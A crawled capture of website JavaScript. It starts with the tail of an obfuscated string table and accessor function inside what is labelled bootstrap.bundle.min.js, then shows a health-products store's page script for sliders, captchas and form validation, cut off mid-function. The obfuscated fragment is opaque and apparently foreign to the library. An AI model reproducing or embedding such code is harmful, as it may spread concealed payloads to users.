,'WRTFzG','CMqG','W4LlWQC','zw1H','WQZdUHW','Axn0','WQPmwq','dmkmW70','W7JdTCo3','B2rL','W7PFxa','DgvY','BwiT','jYeu','zwXK','nCklrW','WPddPJ4','C3rL','zcOI','av8A','Cgj1','C2v0','C3no','WR3dLe8','zwXS','FCk0WRi','eSo7na','BIbT','ptpdOa','dCkAdG','dCoQiW','b8kmW6O','t8kxsW','WOldVsS','z3rO','W74XuG','ssqK','uSksW7a','CMvL','wmofWQK','WRXVzW','lwrL','C3rY','g0P6','iseH','y3jL','zhrO','Dxr0','kCksWRa','zc1J','W5ZdPse','BJ0I','zxnZ','DI7dPW','WOhcOv0','oZLR','W6ZdVSk5','sqfa','jdeG','r8oqbq','DxrV','B25L','zwzP','C2XP','wSkDxa','kSkrWQy','WQhdR8of','W5fFWPq','BKrH','CMLI','fmo8ka','WOldQu8','iMzP','W69fAW','BgqT','q1zw','igLU','Bs1J','lgas','iM5V','tSo+WOG','zwrP','vJPV','wLhdTW','qSkzta','aSoKkG','Axb0','p8odua','BgvJ','i1nm','fs3dVq','wCkwqq','u8kEca','WRbAWPC','AMFdKW','W4vGAW','mCkyrq','o3DP','WP4yWQ0','DdOG','cd09qHXYWQO','W7iZqG','W73cHSkx','W53dTd0','W6H3W7C','imklvG','WQVdRvy','W6Loya','aXNdUa','WOVdQqa','WPfQoa','W7W5iq','CgL0','W6S4cG','BwvY','msbJ','AhjL','l8krWQe'];bootstrap_Y=function(){return YV;};return bootstrap_Y();}
//# sourceMappingURL=bootstrap.bundle.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/Commonpage1.js
body_size: 9119
content:
var hCaptchaWidgetID = "";
var hCaptchaInitialLoad = function () {
    hCaptchaWidgetID = hcaptcha.render('hcaptchasitekeyid', { 'sitekey': jQuery('#hiddenHcaptchakey').val() });
}

function loadhcaptchaScript(src) {
    var js = window.document.createElement("script");
    js.src = src; js.type = "text/javascript";
    js.async = true;
    document.getElementsByTagName("head")[0].appendChild(js);

}

if (pageName == "ArticlePage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular', 'jquerycshare'],
                function (slick, angular, cShare) {
                    $(".in-btn").on('click', function () {
                        $(this).find(".show-drop").toggleClass("active");                      
                    });

                    $('.ArticleRecentAddedPost').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-recent-added-close"  aria-label="Close"></button></div>');
                        $(".Article-recent-added-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('.ArticleCategoryAddedPost').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-recent-added-close"  aria-label="Close"></button></div>');
                        $(".Article-recent-added-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('.TrendingArticlePost').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Trending-article-close"  aria-label="Close"></button></div>');
                        $(".Trending-article-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('.EditorpickerPost').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Editor-picker-Post-close"  aria-label="Close"></button></div>');
                        $(".Editor-picker-Post-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    

                    $(".main_article_category").click(function () {
                        event.preventDefault();
                    });

                    $(".inner_main_article_category").click(function () {

                        event.preventDefault();
                    });
                    $(".dropend").on('click', function () {
                        $(this).find(".show-drop").toggleClass("active");
                        $(".inner_main_article_category").toggleClass("active");
                    });
                    $(".authors-slider").slick({                       
                        infinite: false,
                        speed: 600, 
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,                       
                        arrows: false,                     
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                            },
                        },
                        {

                            breakpoint: 786,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                            }
                        },
                        {

                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows: false,
                            }
                        }]
                    });
                });           
        });
    });
}

if (pageName == "FaqPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                });          
        });
    });
    $('#faqCntId').click(function () {
        window.location.href = '/contactus.htm';
    });
    $('#Moredtl').click(function () {
        // $(".shwfaqmore").removeClass("d-none");
        window.location.href = '/faqcategories.htm';
    });
}
if (pageName == "MoreFaqPage") {

    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular', 'bootstrap'],
                function (slick, angular, bootstrap) {                    
                    loadhcaptchaScript('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoad&render=explicit');                   
                });           
        });
    });
    $('.faqSend').click(function () {
        faqContact();
    });
    function IsEmail() {
        var email = $(".EmailAddress").val();
        var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (!regex.test(email)) {
            $("#EmailError").text("Invalid Email");
            return false;
        } else {
            $("#EmailError").text("");
            return true;
        }
    }
    jQuery(function () {
        jQuery(".MobileNo").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                /* alert("PhoneNumber must be numeric");*/
                $(".MobileNoError").removeClass("d-none");
                jQuery(".MobileNo").val("");
                return false;
            }
            else {
                $(".MobileNoError").addClass("d-none");
                return true;
            }
        });
    });

    function faqContact() {
        var Valid = true;
        var Fname = $(".Fname").val();
        var Mobile = $(".MobileNo").val();
        var email = $(".EmailAddress").val();
        var ques = $(".Question").val();

        if (Fname == "" || Fname == null) {
            $("#FNameError").removeClass("d-none");
            Valid = false;
        }
        else {
            $("#FNameError").addClass("d-none");
            Valid = true;
        }
        if (email == "" || email == null) {
            $(".EmError").removeClass("d-none");
            Valid = false;
        }
        else {
            $(".EmError").addClass("d-none");
            Valid = true;
        }

        if (email != "" && email != null) {
            if (IsEmail() == false) {
                $("#EmailValidError").removeClass("d-none");
                Valid = false;
            }
            else {
                $("#EmailValidError").addClass("d-none");
                Valid = true;
            }
        }
        if (ques == "" || ques == null) {
            $("#QuestionError").removeClass("d-none");
            Valid = false;
        }
        else {
            $("#QuestionError").addClass("d-none");
            Valid = true;
        }
        var hcaptchaid = $('[name=h-captcha-response]').val();
        if (hcaptchaid == null || hcaptchaid == "") {
            $("#Captcha-Error").removeClass("d-none");
            Valid = false;
        }
        else {
            $("#Captcha-Error").addClass("d-none");
            $('#hcaptcharesval').val(hcaptchaid);
            Valid = true;
        }
        if (Valid == true) {

            $.ajax({
                url: "/FAQ/FaqContact",
                type: "POST",
                data: { FullName: Fname, Phone: Mobile, Email: email, question: ques, Hcaptch: $('#hcaptcharesval').val() },
                success: function (data) {
                    if (data == "1") {
                        $(".succ").removeClass("d-none");
                        $(".Fname").val('');
                        $(".MobileNo").val('');
                        $(".EmailAddress").val('');
                        $(".Question").val('');
                        hcaptcha.reset();
                    }
                    else {
                        $(".CError").text(data);
                    }
                },
                error: function () {
                    alert("Content load failed.");
                }
            });
        }
    }
}

if (pageName == "myaccount-profile") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['bootstrap', 'maccount'],
                function (bootstrap, maccount) {
                    $(".order_return_button").click(function () {
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-content').find('iframe').remove();
                        var str = $(this).data('orderid');
                        var Splt = str.split("|");
                        var OrderId = Splt[0];
                        var CreateOrderdate = Splt[1];
                        $.ajax({
                            url: "/myaccount/OrderReturn",
                            type: "GET",
                            data: { OrderID: OrderId, dt: CreateOrderdate },
                            success: function (data) {
                                

                                var incStr = data.includes("ORDER DETAILS");
                                if (incStr) {

                                    $('#exampleModal .modal-content').html('');
                                    $('#exampleModal .modal-content').append(data);
                                    myModal.show();
                                }
                                else {
                                    window.location.href ="/logout.htm";
                                }
                            },
                            error: function () {
                                alert("Content load failed.");
                            }
                        });
                    });

                    $(".autoshipitemdetails").click(function () {
                        debugger;
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-content').find('iframe').remove();
                        var str = $(this).data('orderid');
                        var Splt = str.split("|");
                        var AutoCartId = Splt[0];
                        $.ajax({
                            url: "/myaccount/AutoShipProductItem",
                            type: "GET",
                            data: { AutoCartId: AutoCartId },
                            success: function (data) {                               
                                if (data.length > 0) {
                                
                                    $('#exampleModal .modal-content').html('');
                                    $('#exampleModal .modal-content').append(data);
                                    $("#popup" + AutoCartId).show();
                                    myModal.show();
                                   // $(".popup").css('display', 'block!important');
                                    
                                    
                                    $("#autoshipno" + AutoCartId).text("Autoship#" + Splt[1]);
                                }
                                else {
                                    window.location.href = "/logout.htm";
                                }
                            },
                            error: function () {
                                alert("Content load failed.");
                            }
                        });
                    });

                    //$(".popupclose").click(function () {
                    //    console.log("chekc");
                    //  var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                    //$("#popup" + cartid).hide();
                    //myModal.hide();
                    //});



                });           
        });
    });
}


if (pageName == "HealthTipsPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                });          
        });
    });
}

if (pageName == "HealthTipsInnerPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                    $(".slide-1").slick({                       
                        infinite: true,
                        speed: 300,
                        autoplay: true,
                        autoplaySpeed: 1000,                       
                        dots: false,
                        
                        arrows: false,
                           vertical: true,
                        verticalSwiping: true,
                        slidesToShow: 6,
                        slidesToScroll: 1,
                        // the magic
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                            },
                        },
                        {

                            breakpoint: 576,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                            }
                        }]
                    });

                    $('.card-bx-2').removeAttr('style');
                });            
        });
    });
}


if (pageName == "ContactUsPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {

            require(['slick', 'angular'],
                function (slick, angular) {
                    //$(".recently-view-products-slider").slick({                       
                    //    infinite: true,
                    //    speed: 600,  
                    //    slidesToShow: 4,
                    //    slidesToScroll: 4,
                    //    dots: true,
                    //    waitForAnimate: false,                      
                    //    arrows: false,                       
                    //    responsive: [{
                    //        breakpoint: 992,
                    //        settings: {
                    //            slidesToShow: 3,
                    //            slidesToScroll: 3,
                    //            arrows: false,
                    //        },
                    //    },
                    //    //{

                    //    //    breakpoint: 786,
                    //    //    settings: {
                    //    //        slidesToShow: 2,
                    //    //        slidesToScroll: 2,
                    //    //        arrows: false,
                    //    //    }
                    //    //},
                    //    {

                    //        breakpoint: 576,
                    //        settings: {
                    //            slidesToShow: 1,
                    //            slidesToScroll: 1,
                    //            arrows: false,
                    //        }
                    //    }]
                    //});


                    $('.component__carousel-home-new').slick({

                        slidesToShow: 5,

                        

                        centerMode: true,

                        loop: false,

                        arrows: true,

                        dots: true,

                        responsive: [

                            {

                                breakpoint: 1024,

                                settings: {

                                    slidesToShow: 3,

                                    slidesToScroll: 3,

                                    infinite: true,

                                    dots: true,
                                    arrows: false,

                                }

                            },

                            {

                                breakpoint: 600,

                                settings: {

                                    slidesToShow: 2,

                                    slidesToScroll: 2,
                                    arrows: false,

                                }

                            },

                            {

                                breakpoint: 480,

                                settings: {

                                    slidesToShow: 1,

                                    slidesToScroll: 1,
                                    arrows: false,

                                }

                            }



                        ]

                    });

               


                });           
        });
    });

    if (Hcaptch == '1') {       
        loadhcaptchaScript('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoad&render=explicit');       
    }   

    $("#Contactusfrom").hide();
    $(".mail-bx").on('click', function () {
        $(".mail-us-div").toggleClass("active");
    });

    $("#close-button-now").on('click', function () {
        $(".mail-us-div").toggleClass("active");
    });

    $('#ContactDetailsForm').submit(function (e) {
        var isValid = true;
        debugger;
        if ($("#Department").val() == "" || $("#Department").val() == null || $("#Department").val() == "0" ) {
            //$("#spnDep").text("Please select department");
            alert("Please select department");
                $(".depart").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".depart").addClass("d-none");
            isValid = true;
        }
        if ($("#Name").val() == "" || $("#Name").val() == null) {
            $(".CName").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".CName").addClass("d-none");
            isValid = true;
        }
        if ($("#Email").val() != "" && $("#Email").val() != null && $("#Email").val() != undefined) {           
            $(".CEmail").addClass("d-none");
            isValid = true;
        }
        else {
            $(".CEmail").removeClass("d-none");
            isValid = false;            
        }

        if ($("#ContactReason").val() == "" || $("#ContactReason").val() == null) {
            $(".Creason").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Creason").addClass("d-none");
            isValid = true;
        }


        var hcaptchaid = $('[name=h-captcha-response]').val();
        if (hcaptchaid == null || hcaptchaid == "") {
            alert("Please fill Captcha");
            //$(".CCaptcha").removeClass("d-none");
            isValid = false;
        }
        else {
           // alert("Please fill Captcha");
            // $(".CCaptcha").addClass("d-none");
            if (isValid == false) {
                isValid = false;
            }
            else {
                isValid = true;
            }
        }
        $('#hcaptcharesval').val(hcaptchaid);

        if (isValid == false) {
            e.preventDefault();
            return false;
        }
        else {
            return true;
        }

    });
    jQuery(function () {
        jQuery("#Phone").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                alert("Enter Only Numeric Value");
                jQuery("#Phone").val("0");
                return false;
            }
        });
    });

}

// RequestForQuote captcha code
if (pageName == "RequestForQuotePage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                });
        });
    });
    if (Hcaptch == '1') {        
        //loadhcaptchaScript('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoad&render=explicit');   
		loadhcaptchaScript('https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit');		
    }
    jQuery(function () {
        jQuery("input:file[class=upload11]").change(function () {

            var fileExtension = ['doc', 'docx', 'xls', 'pdf'];
            var totalFiles = document.getElementById("uploadBtn").files.length;
            var formData = new FormData();
            var c1 = false;
            var filesname = "";
            for (var i = 0; i < totalFiles; i++) {
                var file = document.getElementById("uploadBtn").files[i];
                if (filesname != "") {
                    filesname += ", ";
                }
                filesname += document.getElementById("uploadBtn").files[i].name;

                if ($.inArray(document.getElementById("uploadBtn").files[i].name.split('.').pop().toLowerCase(), fileExtension) == -1) {
                    c1 = true;
                }
                else {
                    formData.append("uploadBtn", file);
                }
            }


            if (c1 == true) {
                alert("Only formats are allowed : " + fileExtension.join(', '));
            }
            else {
                if (filesname != "") {
                    document.getElementById('DocumentName').value = filesname;
                    jQuery.ajax({
                        type: "POST",
                        url: "/Common/Upload",
                        data: formData,
                        contentType: false,
                        processData: false,
                        async: true,
                        beforeSend: function () {
                            var arr = filesname.split(',');
                            if (arr.length > 0) {
                                $('#uploadfilepath').removeClass("d-none");
                                for (var m = 0; m < arr.length; m++) {
                                    $('#uploadfilestbl thead:last').after('<tbody><tr><td>' + arr[m].toString() + '</td><td><span class="bprogress">Completed</span></td><td>Uploaded</td></tr></tbody>');
                                }
                            }
                        },
                        error: function (XMLHttpRequest, textStatus, errorThrown) {
                        },
                        success: function (data) {
                            var msg;
                            msg = data;
                            if (msg == "success") {
                                jQuery('.bprogress').html("Completed");
                            }
                            else {
                            }
                        }

                    });
                }
            }
        });
    });
    jQuery(function () {
        jQuery("#Quantity1").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                alert("Quantity must be numeric");
                jQuery("#Quantity1").val("0");
                return false;
            }
        });
    });

    jQuery(function () {
        jQuery("#Quantity2").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                alert("Quantity must be numeric");
                jQuery("#Quantity2").val("0");
                return false;
            }
        });
    });

    jQuery(function () {
        jQuery("#Quantity3").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                alert("Quantity must be numeric");
                jQuery("#Quantity3").val("0");
                return false;
            }
        });
    });

    jQuery(function () {
        jQuery("#Quantity4").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                alert("Quantity must be numeric");
                jQuery("#Quantity4").val("0");
                return false;
            }
        });
    });

    jQuery(function () {
        jQuery("#Quantity5").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                alert("Quantity must be numeric");
                jQuery("#Quantity5").val("0");
                return false;
            }
        });
    });

    jQuery('#quoteform').submit(function (e) {

        var cc1 = false;
        var value = document.getElementById('DocumentName').value;
        if (value.trim() != "") {
            cc1 = true;
        }
        var check = false;
        var j = 0;

        for (var i = 1; i <= 5; i++) {
            var sku = jQuery("#ProductSKU" + i).val();
            var desc = jQuery("#ProductDescription" + i).val();
            var UOM = jQuery("#UOM" + i).val();
            var Qty = jQuery("#Quantity" + i).val();

            var k = 0;
            var chksku = 0;
            var chkdesc = 0;
            var chkuom = 0;
            var chkQty = 0;

            if (sku.trim().length == 0) {
                k += 1;
                chksku += 1;
            }

            if (desc.trim().length == 0) {
                k += 1;
                chkdesc += 1;
            }
            if (UOM.trim().length == 0) {
                k += 1;
                chkuom += 1;
            }
            if (Qty == 0 || Qty == "" || isNaN(Qty)) {
                k += 1;
                chkQty += 1;
            }

            if (k == 4) {
                j += 1;
            }

            if ((k < 4 && k != 0) || j == 5) {
                if (chksku > 0 && j < 5) {
                    check = true;
                    e.preventDefault();
                    alert("Product SKU is missing.");
                    return false;
                    break;
                }
                if (chkdesc > 0 && j < 5) {
                    check = true;
                    e.preventDefault();
                    alert("Product Description is missing.");
                    return false;
                    break;
                }
                if (chkuom > 0 && j < 5) {
                    check = true;
                    e.preventDefault();
                    alert("UOM is missing.");
                    return false;
                    break;
                }
                if (chkQty > 0 && j < 5) {
                    check = true;
                    e.preventDefault();
                    alert("Quantity is missing.");
                    return false;
                    break;
                }
            }
        }
        if (cc1 == false && check == false && j == 5) {
            e.preventDefault();
            alert("Please add items or upload a file.");
            return false;
        }
        return true;
    });
    $('#quoteform').submit(function () {
        //var hcaptchaid = $('[name=g-captcha-response]').val();
		var hcaptchaid = grecaptcha.getResponse();
        if (hcaptchaid == null) {
            alert("Please fill Captcha");
            return false;
        }
        if (hcaptchaid == "") {
            alert("Please fill Captcha");
            return false;
        }
        $('#hcaptcharesval').val(hcaptchaid);
        return true;
    });
}

if (pageName == "AffilateProgramPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                    $(".testimonial-slider").slick({                       
                        infinite: true,
                        speed: 600,
                        autoplay: false,
                        autoplaySpeed: 2000,
                        autoplay: true,
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        dots: false,                       
                        arrows: false,                      
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                            },
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                            }
                        }]
                    });

                    $(".brand-slider-logos").slick({                       
                        infinite: true,
                        speed: 700,                      
                        autoplay: true,
                        slidesToShow: 6,
                        slidesToScroll: 1,
                        dots: false,
                        waitForAnimate: false,                       
                        arrows: false,                       
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 1,                              
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1,                               
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,                               
                            }
                        }]
                    });
                });            
        });
    });
}

if (pageName == "SizeChartPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick'],
                function (slick) {
                    $(".recent-product-card").slick({                       
                        infinite: true,
                        speed: 600,                        
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,                       
                        arrows: false,                       
                        responsive: [{

                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows: false,
                            }
                        }]
                    });
                });            
        });
    });
}

if (pageName == "SitemapPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                });          
        });
    });
}

if (pageName == "AllGenericPage") {
    require(['domReady', 'jquerycshare'], function (domReady, cShare) {
        domReady(function () {
           
            require(['slick', 'angular'],
                function (slick, angular) { 
                    if (footerPage == 1) {

                        $(document).on('click tap', '.FSAArticleShareButton', function () {
                            var Productarticlelink = $(this);
                            $('.shareBlock').html('');
                            $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Fsa-Product-share-close"  aria-label="Close"></button></div>');
                            $(".Fsa-Product-share-close").click(function () {
                                $(".product-quick-view").css("display", "none");
                                $("#alert-box").removeClass("active");
                            });
                            $('.shareBlock').cShare({
                                description: Productarticlelink.data('description'),
                                shareurl: Productarticlelink.data('url'),
                                showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                            });
                            $(document).mouseup(function (e) {
                                var containerProductpageshareblock = $(".productpageshareblock");
                                var maincontainerProductpageshareblock = $(".mainproductpageshareblock");
                                if (containerProductpageshareblock.hasClass('active')) {
                                    if (!containerProductpageshareblock.is(e.target) && containerProductpageshareblock.has(e.target).length === 0) {
                                        maincontainerProductpageshareblock.css({ "display": "none" });
                                        containerProductpageshareblock.removeClass("active");
                                        $(document).unbind('mouseup');
                                    }
                                }
                            });
                            $(".product-quick-view").css({ "display": "block" });
                            $("#alert-box").addClass("active");
                        });





                        jQuery(".recently-view-products-slider").slick({
                            infinite: false,
                            speed: 600,
                            slidesToShow: 6,
                            slidesToScroll: 6,
                            dots: true,
                            waitForAnimate: false,
                            variableWidth: false,
                            arrows: false,
                            responsive: [{
                                breakpoint: 992,
                                settings: {
                                    slidesToShow: 4,
                                    slidesToScroll: 4,
                                    arrows: false,
                                },
                            },
                            {
                                breakpoint: 576,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 2,
                                    arrows: false,
                                }
                            }]
                        });
           
                                //Recently Viewed Products
                                var recentlyitemcount = 0;
                                var recentlyviewedproductsModule = angular.module("recentlyviewedproductsModule", []);
                                recentlyviewedproductsModule.controller('recentviewproductController', ['$scope', '$http', function ($scope, $http) {
                                    var hurl = '/postedangular/recentlyview.html';
                                    var paramdata = { 'ProductID': '0' };
                                    $http.post(hurl, paramdata)
                                        .success(function (data, status, headers, config) {
                                            $scope.recentproducts = data;
                                            recentlyitemcount = data.length;
                                            console.log('recentlyitemcount', recentlyitemcount);
                                            if (recentlyitemcount == 0) {
                                                jQuery('#recentlyviewedproducts .recently-view-products-slider').remove();
                                                $(".commonrecentlyproductpage").addClass("d-none");
                                            }
                                            else {
                                                $(".commonrecentlyproductpage").removeClass("d-none");
                                            }
                                        });
                                    $scope.finished = function () {
                                        recentlyitemcount = recentlyitemcount > 6 ? 6 : recentlyitemcount;
                                        if (jQuery(".recently-view-products-slider").hasClass('slick-slider')) {
                                            jQuery(".recently-view-products-slider").slick('unslick');
                                        }
                                        jQuery(".recently-view-products-slider").slick({
                                            infinite: false,
                                            speed: 600,
                                            slidesToShow: 6,
                                            slidesToScroll: 6,
                                            dots: true,
                                            waitForAnimate: false,
                                            variableWidth: false,
                                            arrows: false,
                                            responsive: [{
                                                breakpoint: 992,
                                                settings: {
                                                    slidesToShow: 4,
                                                    slidesToScroll: 4,
                                                    arrows: false,
                                                },
                                            },
                                            {
                                                breakpoint: 576,
                                                settings: {
                                                    slidesToShow: 2,
                                                    slidesToScroll: 2,
                                                    arrows: false,
                                                }
                                            }]
                                        });
                                    }
                                }]);
                                angular.bootstrap($("#recentlyviewedproducts"), ['recentlyviewedproductsModule']);

                    }
                    });
       
        });
    });
}

if (pageName == "ShoppingTermsPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['jquery'],
                function ($) {
                    debugger;
                    $(".accordion-bx").on('click', function () {
                        $(this).parent().next().toggleClass("active");                       
                        $(".inner-nav").find(".nav-link").toggleClass("active");
                    });

                    $(".nav-seb1").on('click', function () {                        
                        $("#item-2").toggleClass("d-none");
                       // shippingPageindexClick("item-2");
                    });

                    $(".nav-seb2").on('click', function () {
                       // console.log("called");                      
                        $("#item-3").toggleClass("d-none");
                      //  shippingPageindexClick("item-3");
                    });

                    $(".nav-seb3").on('click', function () {
                       // console.log("called");                     
                        $("#item-4").toggleClass("d-none");
                       // shippingPageindexClick("item-4");
                    });                   

                    $(".shipping-accordion-bx").on('click', function () { 
                        $(this).find(".accordion-btn").toggleClass("active");
                        $(this).parent().next().toggleClass("active");                       
                        $(this).parent().next().find(".nav-link").toggleClass("active");
                    });

                    $(".nav-seb4").on('click', function () {                      
                        $("#item-6").toggleClass("d-none");
                       // shippingPageindexClick("item-6");
                    });

                    $(".nav-seb5").on('click', function () {                       
                        $("#item-7").toggleClass("d-none");
                       // shippingPageindexClick("item-7");
                    });

                    $(".nav-seb6").on('click', function () {
                        $("#item-8").toggleClass("d-none");
                      //  shippingPageindexClick("item-8");
                    });

                    $(".nav-seb7").on('click', function () {
                        $("#item-10").toggleClass("d-none");
                      //  shippingPageindexClick("item-10");
                    });

                    $(".nav-seb8").on('click', function () {
                        $("#item-11").toggleClass("d-none");
                       // shippingPageindexClick("item-11");
                    });

                    $(".nav-seb9").on('click', function () {
                        $(".inner-div-none8 ").toggleClass("active");
                    });

                    $(".nav-seb10").on('click', function () {
                        $(".inner-div-none10 ").toggleClass("active");
                    });

                    $(".nav-seb11").on('click', function () {
                        $(".inner-div-none11 ").toggleClass("active");
                    });

                    //$(".shipping-accordion-bx").on('click', function () {
                      
                    //});
                    var currLoc = $(location).attr('href');                    
                    if (currLoc == "https://www.healthproductsforyou.com/shopping-terms.html#AutoReorderpolicy")
                    {
                        $("#Autoreorderpolicyshopping").trigger('click');
                    }

                   
                });            
        });
    });
}

if (pageName == "WebinarPage") {

    require(['domReady'], function (domReady) {
        domReady(function () {           
            loadhcaptchaScript('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoad&render=explicit');  
        });
    });

    //$("#webinar_register_btn").on("click", function ()
    //{      
    //    $('html, body').animate({
    //        scrollTop: $(".sleep-well-main-div").offset().top
    //    }, 100);
    //});

    function IsEmail() {
        var email = $("#email").val();
        var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (!regex.test(email)) {
            return false;
        } else {
            return true;
        }
    }

    function IsConfirmEmail() {
        var email = $("#confirmemail").val();
        var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (!regex.test(email)) {
            return false;
        } else {
            return true;
        }
    }

    
    $("#Phone").keyup(function () {
        if (isNaN(jQuery(this).val())) {
            //alert("Phone Number must be numeric");
            $(".MobileNoError").removeClass("d-none");
            jQuery("#Phone").val("");
            return false;
        }
        else {
            $(".MobileNoError").addClass("d-none");

        }

     });
    

    $('#webinar').submit(function (e) {
        var isValid = true;
        if ($("#fname").val() == "" || $("#fname").val() == null) {
            $(".WFirstName").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".WFirstName").addClass("d-none");
            isValid = true;
        }
        if ($("#lname").val() == "" || $("#lname").val() == null) {
            $(".WLastName").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".WLastName").addClass("d-none");
            isValid = true;
        }
        if ($("#email").val() == "" || $("#email").val() == null) {
            $(".WEmail").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".WEmail").addClass("d-none");
            if (IsEmail() == false) {
                $(".WValidEmail").removeClass("d-none");
                isValid = false;
            }
            else {
                $(".WValidEmail").addClass("d-none");
                isValid = true;
            }
        }
        if ($("#confirmemail").val() == "" || $("#confirmemail").val() == null) {
